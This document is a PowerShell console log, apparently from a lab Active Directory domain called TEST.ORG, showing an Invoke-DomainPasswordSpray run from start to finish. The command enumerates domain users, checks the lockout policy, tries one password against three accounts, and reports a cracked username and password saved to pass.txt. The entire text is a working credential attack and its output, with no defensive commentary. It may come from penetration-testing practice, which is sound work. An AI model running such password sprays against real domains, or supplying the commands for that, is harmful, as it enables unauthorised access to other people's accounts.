 PS C:\Users\Administrator\Desktop> Invoke-DomainPasswordSpray -Domain TEST.ORG -Password 123qwe!ASD -OutFile pass.txt
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 3 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 3 users gathered from the current user's domain
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 3 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password 123qwe!ASD against 3 users. Current time is 9:52 PM
[*] Writing successes to pass.txt
[*] SUCCESS! User:win2008 Password:123qwe!ASD
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to pass.txt
PS C:\Users\Administrator\Desktop>